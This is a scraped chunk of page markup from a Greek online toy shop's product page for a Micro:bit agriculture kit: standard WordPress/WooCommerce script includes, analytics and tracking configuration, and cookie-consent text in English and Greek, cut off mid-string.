<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=Micro%3Abit+Smart+Agriculture+Kit&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=55980&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fmicrobit-smart-agriculture-kit%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/microbit-smart-agriculture-kit\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/microbit-smart-agriculture-kit\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"6198cf6517"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":75,"items":[{"item_id":55980,"item_name":"Micro:bit Smart Agriculture Kit","sku":"708254","price":75,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Micro:Bit","id":55980}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 